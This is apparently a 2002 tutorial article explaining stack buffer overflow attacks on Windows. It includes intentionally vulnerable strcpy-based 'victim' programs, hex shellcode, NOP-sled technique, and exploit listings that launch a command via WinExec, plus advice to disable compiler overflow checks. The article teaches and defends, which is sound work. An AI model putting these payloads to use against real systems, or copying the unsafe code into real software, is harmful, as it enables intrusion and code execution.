**Featured Product**
**GFI LANguard Network Security Scanner**
**Security vulnerability scanning & fixing**
**Free Version Available from**
**http://www.gfi.com/lannetscan/**

# Analysis of Buffer Overflow Attacks

**Date:** Nov 08, 2002
**Section:** Articles :: Windows OS Security
**Author:** Maciej Ogorkiewicz & Piotr Frej

What causes the buffer overflow condition? Broadly speaking, buffer overflow occurs anytime the program writes more information into the buffer than the space it has allocated in the memory. This allows an attacker to overwrite data that controls the program execution path and hijack the control of the program to execute the attacker's code instead the process code. For those who are curious to see how this works, we will now attempt to examine in more detail the mechanism of this attack and also to outline certain preventive measures.

What causes the buffer overflow condition? Broadly speaking, buffer overflow occurs anytime the program writes more information into the buffer than the space it has allocated in the memory. This allows an attacker to overwrite data that controls the program execution path and hijack the control of the program to execute the attacker's code instead the process code. For those who are curious to see how this works, we will now attempt to examine in more detail the mechanism of this attack and also to outline certain preventive measures.

From experience we know that many have heard about these attacks, but few really understand the mechanics of them. Others have a vague idea or none at all of what an overflow buffer attack is. There also those who consider this problem to fall under a category of secret wisdom and skills available only to a narrow segment of specialists. However this is nothing except for a vulnerability problem brought about by careless programmers.

Programs written in C language, where more focus is given to the programming efficiency and code length than to the security aspect, are most susceptible to this type of attack. In fact, in programming terms, C language is considered to be very flexible and powerful, but it seems that although this tool is an asset it may become a headache for many novice programmers. It is enough to mention a pointer-based call by direct memory reference mode or a text string approach. This latter implies a situation that even among library functions working on text strings, there are indeed those that cannot control the length of the real buffer thereby becoming susceptible to an overflow of the declared length.

Before attempting any further analysis of the mechanism by which the attack progresses, let us develop a familiarity with some technical aspects regarding program execution and memory management functions.

## Process Memory

When a program is executed, its various compilation units are mapped in memory in a well-structured manner. Fig. 1 represents the memory layout.

*Fig. 1: Memory arrangement*

| | |
|---|---|
| Low Addresses | Text |
| | Data |
| | Heap ↓ |
| High Addresses | ↑ Stack |

*Legend:*

The *text* segment contains primarily the program code, i.e., a series of executable program instructions. The next segment is an area of memory containing both initialized and uninitialized global data. Its size is provided at compilation time. Going further into the memory structure toward higher addresses, we have a portion shared by the stack and *heap* that, in turn, are allocated at run time. The *stack* is used to store function call-by arguments, local variables and values of selected registers allowing it to retrieve the program state. The *heap* holds dynamic variables. To allocate memory, theheap uses the *malloc* function or the *new* operator.

## What is the stack used for?

The stack works according to a LIFO model (Last In First Out). Since the spaces within the stack are allocated for the lifetime of a function, only data that is active during this lifetime can reside there. Only this type of structure results from the essence of a structural approach to programming, where the code is split into many code sections called functions or procedures. When a program runs in memory, it sequentially calls each individual procedure, very often taking one from another, thereby producing a multi-level chain of calls. Upon completion of a procedure it is required for the program to continue execution by processing the instruction immediately following the CALL instruction. In addition, because the calling function has not been terminated, all its local variables, parameters and execution status require to be "frozen" to allow the remainder of the program to resume execution immediately after the call. The implementation of such a stack will guarantee that the behavior described here is exactly the same.

## Function calls

The program works by sequentially executing CPU instructions. For this purpose the CPU has the Extended Instruction Counter (EIP register) to maintain the sequence order. It controls the execution of the program, indicating the address of the next instruction to be executed. For example, running a jump or calling a function causes the said register to be appropriately modified. Suppose that the EIP calls itself at the address of its own code section and proceeds with execution. What will happen then?

When a procedure is called, the return address for function call, which the program needs to resume execution, is put into the stack. Looking at it from the attacker's point of view, this is a situation of key importance. If the attacker somehow managed to overwrite the return address stored on the stack, upon termination of the procedure, it would be loaded into the EIP register, potentially allowing any overflow code to be executed instead of the process code resulting from the normal behavior of the program. We may see how the stack behaves after the code of Listing 1 has been executed.

**Listing1**

```
void f(int a, int b)

{

char buf[10];

// <-- the stack is watched here

}

void main()

{

f(1, 2);

}
```

After the function *f()* is entered, the stack looks like the illustration in Figure 2.

*Fig. 2 Behavior of the stack during execution of a code from Listing 1*

| Low Addresses |  |
|---|---|
|  |  |
|  | buf |
|  |  |
|  | EBP |
|  | ret |
|  | 1 (Call Arguments) |
| High Addresses | 2 (Call Arguments) |

*Legend:*

Firstly, the function arguments are pushed backwards in the stack (in accordance with the C language rules), followed by the return address. From now on, the function *f()* takes the return address to exploit it. *f()* pushes the current EBP content (EBP will be discussed further below) and then allocates a portion of the stack to its local variables. Two things are worth noticing. Firstly, the stack grows downwards in memory as it gets bigger. It is important to remember, because a statement like this:sub esp, 08h

That causes the stack to grow, may seem confusing. In fact, the bigger the ESP, the smaller the stack size and vice versa. An apparent paradox.

Secondly, whole 32-bit words are pushed onto the stack. Hence, a 10-character array occupies really three full words, i.e. 12 bytes.

## How does the stack operate?

There are two CPU registers that are of “vital” importance for the functioning of the stack which hold information that is necessary when calling data residing in the memory. Their names are ESP and EBP. The ESP (Stack Pointer) holds the top stack address. ESP is modifiable and can be modified either directly or indirectly. Directly – since direct operations are executable here, for example, add esp, 08h. This causes shrinking of the stack by 8 bytes (2 words). Indirectly – by adding/removing data elements to/from the stack with each successive PUSH or POP stack operation. The EBP register is a basic (static) register that points to the stack bottom. More precisely it contains the address of the stack bottom as an offset relative to the executed procedure. Each time a new procedure is called, the old value of EBP is the first to be pushed onto the stack and then the new value of ESP is moved to EBP. This new value of ESP held by EBP becomes the reference base to local variables that are needed to retrieve the stack section allocated for function call {1}.

Since ESP points to the top of the stack, it gets changed frequently during the execution of a program, and having it as an offset reference register is very cumbersome. That is why EBP is employed in this role.

## The threat

How to recognize where an attack may occur? We just know that the return address is stored on the stack. Also, data is handled in the stack. Later we will learn what happens to the return address if we consider a combination, under certain circumstances, of both facts. With this in mind, let us try with this simple application example using Listing 2.

**Listing 2**

```
#include

char *code = "AAAABBBBCCCCDDD"; //including the character '\0' size = 16 bytes

void main()

{

char buf[8];

strcpy(buf, code);

}
```

When executed, the above application returns an access violation {2}. Why? Because an attempt was made to fit a 16-character string into an 8–byte space (it is fairly possible since no checking of limits is carried out). Thus, the allocated memory space has been exceeded and the data at the stack bottom is overwritten. Let us look once again at Figure 2. Such critical data as both the frame address and the return address get overwritten (!). Therefore, upon returning from the function, a modified return address has been pushed into EIP, thereby allowing the program to proceed with the address pointed to by this value, thus creating the stack execution error. So, corrupting the return address on the stack is not only feasible, but also trivial if “enhanced” by programming errors.

Poor programming practices and bugged software provide a huge opportunity for a potential attacker to execute malicious code designed by him.

## Stack overrun

We must now sort all the information. As we already know, the program uses the EIP register to control execution. We also know that upon calling a function, the address of the instruction immediately following the call instruction is pushed onto the stack and then popped from there and moved to EIP when a return is performed. We may ascertain that the saved EIP can be modified when being pushed onto the stack, by overwriting the buffer in a controlled manner. Thus, an attacker has all the information to point his own code and get it executed, creating a thread in the victim process.

Roughly, the algorithm to effectively overrun the buffer is as follows:

1. Discovering a code, which is vulnerable to a buffer overflow.

2. Determining the number of bytes to be long enough to overwrite the return address.

3. Calculating the address to point the alternate code.

4. Writing the code to be executed.5. Linking everything together and testing .

The following Listing 3 is an example of a victim's code.

**Listing 3 – The victim's code**

```
#include

#define BUF_LEN 40

void main(int argc, char **argv)

{

char buf[BUF_LEN];

if (argv > 1)

{

printf(„\buffer length: %d\nparameter length: %d", BUF_LEN, strlen(argv[1]) );

strcpy(buf, argv[1]);

}

}
```

This sample code has all the characteristics to indicate a potential buffer overflow vulnerability: a local buffer and an unsafe function that writes to memory, the value of the first instruction line parameter with no bounds checking employed.

Putting to use our newfound knowledge, let us accomplish a sample hacker's task. As we ascertained earlier, guessing a code section potentially vulnerable to buffer overflow seems simple. The use of a source code (if available) may be helpful otherwise we can just look for something critical in the program to overwrite it. The first approach will focus on searching for string-based function like strcpy(), strcat() or gets(). Their common feature is that they do not use unbounded copy operations, i.e. they copy as many as possible until a NULL byte is found (code 0). If, in addition, these functions operate on a local buffer and there is the possibility to redirect the process execution flow to anywhere we want, we will be successful in accomplishing an attack. Another approach would be trial and error, by relying on stuffing an inconsistently large batch of data inside any available space. Consider now the following example:

victim.exe AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

If the program returns an access violation error, we may simply move on to step 2.

The problem now, is to construct a large string with overflow potential to effectively overwrite the return address. This step is also very easy. Remembering that only whole words can be pushed onto the stack, we simply need to construct the following string:

AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUU.............

If successful, in terms of potential buffer overflow, this string will cause the program to fail with the well-known error message:

The instruction at „0x4b4b4b4b" referenced memory at „0x4b4b4b4b". The memory could not be „read"

The only conclusion to be drawn is that since the value 0x4b is the letter capital "K" in ASCII code, the return address has been overwritten with „KKKK". Therefore, we can proceed to Step 3.Finding the buffer beginning address in memory (and the injected shellcode) will not be easy. Several methods can be used to make this "guessing" more efficient, one of which we will discuss now, while the others will be explained later. In the meanwhile we need to get the necessary address by simply tracing the code. After starting the debugger and loading the victim program, we will attempt to proceed. The initial concern is to get through a series of system function calls that are irrelevant from this task point of view. A good method is to trace the stack at runtime until the input string characters appear successively. Perhaps two or more approaches will be required to find a code similar to that provided below:

```
:00401045 8A08 mov cl, byte ptr [eax]

:00401047 880C02 mov byte ptr [edx+eax], cl

:0040104A 40 inc eax

:0040104B 84C9 test cl, cl

:0040104D 75F6 jne 00401045
```This is the strcpy function we are looking for. On entry to the function, the memory location pointed by EAX is read in order to move (next line) its value into memory location, pointed by the sum of the registers EAX and EDX. By reading the content of these registers during the first iteration we can determine that the buffer is located at 0x0012fec0.

Writing a shellcode is an art itself. Since operating systems use different system function calls, an individual approach is needed, depending on the OS environment under which the code must run and the goal it is being aimed at. In the simplest case, nothing needs to be done, since just overwriting the return address causes the program to deviate from its expected behavior and fail. In fact, due to the nature of buffer overflow flaws associated with the possibility that the attacker can execute arbitrary code, it is possible to develop a range of different activities constrained only by available space (although this problem can also be circumvented) and access privileges. In most cases, buffer overflow is a way for an attacker to gain "super user" privileges on the system or to use a vulnerable system to launch a Denial of Service attack. Let us try, for example, to create a shellcode allowing commands (interpreter cmd.exe in WinNT/2000). This can be attained by using standard API functions: WinExec or CreateProcess. When WinExec is called, the process will look like this:

WinExec(command, state)

In terms of the activities that are necessary from our point of view, the following steps must be carried out:

- pushing the command to run onto the stack. It will be „cmd /c calc".
- pushing the second parameter of WinExec onto the stack. We assume it to be zero in this script.
- pushing the address of the command „cmd /c calc".
- calling WinExec.

There are many ways to accomplish this task and the snippet below is only one of possible tricks:

```
sub esp, 28h ; 3 bytes

jmp call ; 2 bytes

par:

call WinExec ; 5 bytes

push eax ; 1 byte

call ExitProcess ; 5 bytes

calling:

xor eax, eax ; 2 bytes

push eax ; 1 byte

call par ; 5 bytes

.string cmd /c calc|| ; 13 bytes
```

Some comments on this:

sub esp, 28h

This instruction adds some room to the stack. Since the procedure containing an overflow buffer had been completed, consequently, the stack space allocated for local variables is now declared as unused due to the change in ESP. This has the effect that any function call which is given from the code level is likely to overwrite our arduously constructed code inserted in the buffer. To have a function callee-save, all we need is to restore the stack pointer to what it was before "garbage", that is to its original value (40 bytes) thereby assuring that our data will not be overwritten.

jmp call

The next instruction jumps to the location where the *WinExec* function arguments are pushed onto the stack. Some attention must be paid to this. Firstly, a NULL value is required to be "elaborated" and placed onto the stack. Such a function argument cannot be taken directly from the code otherwise it will be interpreted as null terminating the string that has only been partially copied. In the next step, we need a way of pointing the address of the command to run and we will make this in a somewhat ad hoc manner. As we may remember, each time a function is called, the address following the call instruction is placed onto the stack. Our successful (hopefully) exploit first overwrites the saved return address with the address of the function we wish to call. Notice that the address for the string may appear somewhere in the memory. Subsequently, *WinExec* followed by *ExitProcess* will be run. As we already know, CALL represents an offset that moves the stack pointer up to the address of the function following the callee. And now we need to compute this offset. Fig. 3 below shows a structure of a shellcode to accomplish this task.*Fig. 3 A sample shellcode*

*Legend:*

As can be seen, our example does not consider our reference point, the EBP, that needs to be pushed onto the stack. This is due to an assumption that the victim program is a VC++ 7 compiled code with its default settings that skip the said operation. The remaining job around this problem is to have the code pieces put together and test the whole. The above shellcode, incorporated in a C program and being more suitable for the CPU is presented in Listing 4.

**Listing 4 – Exploit of a program *victim.exe***

```
#include

#include

#include

#include

char *victim = "victim.exe";

char *code =
"\x90\x90\x90\x83\xec\x28\xeb\x0b\xe8\xe2\xa8\xd6\x77\x50\xe8\xc1\x90\xd6\x77\x33\xc0\x50\xe8\xed\xff\xff\xff";

char *oper = "cmd /c calc||";

char *rets = "\xc0\xfe\x12";

char par[42];

void main()

{

strncat(par, code, 28);

strncat(par, oper, 14);

strncat(par, rets, 4);

char *buf;

buf = (char*)malloc( strlen(victim) + strlen(par) + 4);

if (!buf)

{

printf("Error malloc");

return;

}

wsprintf(buf, "%s \"%s\"", victim, par);

printf("Calling: %s", buf);

WinExec(buf, 0);

}
```

Ooops, it works! The only requisite is that the current directory has a compiled file victim.exe from Listing 3. If all goes asexpected, we will see a window with a well-known System Calculator.

## Stock-based and non-stack based exploits

In the previous example we presented an own code that is executable once the control over the program has been taken over. However, such an approach may not be applicable, when a „victim" is able to check that no illegal code on the stack is executed, otherwise the program will be stopped. Increasingly, so called non-stack based exploits are being used. The idea is to directly call the system function by overwriting (nothing new!) the return address using, for example, WinExec. The only remaining problem is to push the parameters used by the function onto the stack in a useable state. So, the exploit structure will be like in Figure 4.

*Fig. 4 A non-stack based exploit*

| treść polecenia | wypełnienie | ret | R | ptr |
|---|---|---|---|---|

szczyt stosu → dno stosu; ret → WinExec

*Legend:*

A non-stack-based exploit requires no instruction in the buffer but only the calling parameters of the function *WinExec*. Because a command terminated with a NULL character cannot be handled, we will use a character '|'. It is used to link multiple commands in a single command line. This way each successive command will be executed only if the execution of a previous command has failed. The above step is indispensable for terminating the command to run without having executed the padding. Next to the padding which is only used to fill the buffer, we will place the return address (ret) to overwrite the current address with that of *WinExec*. Furthermore, pushing a dummy return address onto it (R) must ensure a suitable stack size. Since *WinExec* function accepts any DWORD values for a mode of display, it is possible to let it use whatever is currently on the stack. Thus, only one of two parameters remains to terminate the string.

In order to test this approach, it is necessary to have the victim's program. It will be very similar to the previous one but with a buffer which is considerably larger (why? We will explain later). This program is called victim2.exe and is presented as Listing 5.

**Listing 5 – A victim of a non-stack based exploit attack**

```
#include

#define BUF_LEN 1024

void main(int argc, char **argv)

{

char buf[BUF_LEN];

if (argv > 1)

{

printf(„\nBuffer length: %d\nParameter length: %d", BUF_LEN, strlen(argv[1]) );

strcpy(buf, argv[1]);

}

}
```

To exploit this program we need a piece given in Listing 6.

**Listing 6 – Exploit of the program victim2.exe**

```
#include

char* code = "victim2.exe \"cmd /c calc||AAAAA...AAAAA\xaf\xa7\xe9\x77\x90\x90\x90\x90\xe8\xfa\x12\"";

void main()

{

WinExec( code, 0 );
```}

For simplicity's sake, a portion of „A" characters from inside the string has been deleted. The sum of all characters in our program should be 1011.

When the *WinExec* function returns, the program makes a jump to the dummy saved return address and will consequently quit working. It will then return the function call error but by that time the command should already be performing its purpose.

Given this buffer size, one may ask why it is so large whereas the "malicious" code has become relatively smaller? Notice that with this procedure, we overwrite the return address upon termination of the task. This implies that the stack top restores the original size thus leaving a free space for its local variables. This, in turn, causes the space for our code (a local buffer, in fact) to become a room for a sequence of procedures. The latter can use the allocated space in an arbitrary manner, most likely by overwriting the saved data. This means that there is no way to move the stack pointer manually, as we cannot execute any own code from there. For example, the function *WinExec* that is called just at the beginning of the process, occupies 84 bytes of the stack and calls subsequent functions that also place their data onto the stack. We need to have such a large buffer to prevent our data from destruction. Figure 5 illustrates this methodology.

*Fig. 5 A sample non-stack based exploit: stack usage*

| before function return | after function return |
|---|---|
| cmd /c calc\|\|.... ... ... ... ... | cmd /c calc\|\|.... |
| ret | local variables of WinExec and other functions |
| dummy ret | dummy ret |
| string address | string address |

*Legend:*

This is just one of possible solutions that has many alternatives to consider. First of all, it is easy to compile because it is not necessary to create an own shellcode. It is also immune to protections that use monitoring libraries for capturing illegal codes on the stack.

## System function calling

Notice, that all previously discussed system function callings employ a jump command to point to a pre-determined fixed address in memory. This determines the static behavior of the code which implies that we agree to have our code non transferable across various Windows operating environments. Why? Our intention is to suggest a problem associated with the fact that various Windows OSes use different user and kernel addresses. Therefore, the kernel base address differs and so do the system function addresses. For details, see Table 1.

*Table 1. Kernel addresses vs. OS environment*

| Windows Platform | Kernel Base Address |
|---|---|
| Win95 | 0xBFF70000 |
| Win98 | 0xBFF70000 |
| WinME | 0xBFF60000 |
| WinNT (Service Pack 4 and 5) | 0x77F00000 |
| Win2000 | 0x77F00000 |

To prove it, simply run our example under operating an system other than Windows NT/2000/XP.

What remedy would be appropriate? The key is to dynamically fetch function addresses, at the cost of a considerable increase in the code length. It turns out that it is sufficient to find where two useful system functions are located, namely *GetProcAddress* and *LoadLibraryA*, and use them to get any other function address returned. For more details, see references, particularly the *Kungfoo* project developed by *Harmony* [6].

## Other ways of defining the beginning of the bufferAll previously mentioned examples used Debugger to establish the beginning of the buffer. The problem lies in the fact that we wanted to establish this address very precisely. Generally, it is not a necessary requirement. If, assuming that the beginning of an alternate code is placed somewhere in the middle of the buffer and not at the buffer beginning whereas the space after the code is filled with many identical jump addresses, the return address will surely be overwritten as required. On the other hand, if we fill the buffer with a series of 0x90s till the code beginning, our chance to guess the saved return address will grow considerably. So, the buffer will be filled as illustrated in Figure 6.

*Fig. 6 Using NOPs during an overflow attack*

| | | |
|---|---|---|
| Stack Top | NOP | Low Addresses |
| | .... | |
| | .... | |
| | ... | |
| | NOP | |
| | kod | |
| | ret | |
| | .... | |
| | .... | |
| Stack Bottom | ret | High Addresses |

*Legend:*

The 0x90 code corresponds to a NOP slide that does literally nothing. If we point at any NOP, the program will slide it and consequently it will go to the shellcode beginning. This is the trick to avoid a cumbersome search for the precise address of the beginning of the buffer.

## Where does the risk lie?

Poor programming practices and software bugs are undoubtedly a risk factor. Typically, programs that use text string functions with their lack of automatic detection of NULL pointers. The standard C/C++ libraries are filled with a handful of such dangerous functions. There are: *strcpy()*, *strcat()*, *sprintf()*, *gets()*, *scanf()*. If their target string is a fixed size buffer, a buffer overflow can occur when reading input from the user into such a buffer.

Another commonly encountered method is using a loop to copy single characters from either the user or a file. If the loop exit condition contains the occurrence of a character, this means that the situation will be the same as above.

## Preventing buffer overflow attacks

The most straightforward and effective solution to the buffer overflow problem is to employ secure coding. On the market there are several commercial or free solutions available which effectively stop most buffer overflow attacks. The two approaches here are commonly employed:

- library-based defenses that use re-implemented unsafe functions and ensure that these functions can never exceed the buffer size. An example is the Libsafe project.

- library-based defenses that detect any attempt to run illegitimate code on the stack. If the stack smashing attack has been attempted, the program responds by emitting an alert. This is a solution implemented in the SecureStack developed by SecureWave.

Another prevention technique is to use compiler-based runtime boundaries, checking what recently became available and hopefully with time, the buffer overflow problem will end up being a major headache for system administrators. While no security measure is perfect, avoiding programming errors is always the best solution.

## Summary

Of course, there are plenty of interesting buffer overflow issues which have not been discussed. Our intention was to demonstrate a concept and bring forth certain problems. We hope that this paper will be a contribution to the improvement of the software development process quality through better understanding of the threat, and hence, providing better security to all of us.## References

The links listed below form a small part of a huge number of references available on the World Wide Web.

[1] Aleph One, Smashing The Stack For Fun and Profit, Phrack Magazine nr 49, http://www.phrack.org/show.php?p=49&a=14
[2] P. Fayolle, V. Glaume, A Buffer Overflow Study, Attacks & Defenses, http://www.enseirb.fr/~glaume/indexen.html
[3] I. Simon, A Comparative Analysis of Methods of Defense against Buffer Overflow Attacks, http://www.mcs.csuhayward.edu/~simon/security/boflo.html
[4] Bulba and Kil3r, Bypassing StackGuard and Stackshield, Phrack Magazine 56 No 5, http://phrack.infonexus.com/search.phtml?view&article=p56-5
[5] many interesting papers on Buffer Overflow and not only: http://www.nextgenss.com/research.html#papers
[6] http://harmony.haxors.com/kungfoo
[7] http://www.research.avayalabs.com/project/libsafe/
[8] http://www.securewave.com/products/securestack/secure_stack.html

Endnotes:

{1} In practice, certain code-optimizing compilers may operate without pushing EBP on the stack. The Visual C++ 7 Compiler uses it as a default option. To deactivate it, set: Project Properties | C/C++ | Optimization | Omit Frame Pointer for NO.

{2} Microsoft has introduced a buffer overrun security tool in its Visual C++ 7. If you are intending to use the above examples to run in this environment, ensure that this option is not selected before compilation: Project Properties | C/C++ | Code Generation | Buffer Security Check should have the value NO.

### Featured Links*

- Audit web site security for SQL injection, XSS & other web attacks with **Acunetix WVS** - Dld today!

**- Test your network security** from a hackers point of view! - **Free dld - GFI LANguard**

- Thin client OS: **Convert PC's to thin clients** with 2X Thin Client Server. Download

**Copyright © 1995-2005 WindowSecurity.com. All Rights Reserved.**
**Visit us at WindowSecurity.com**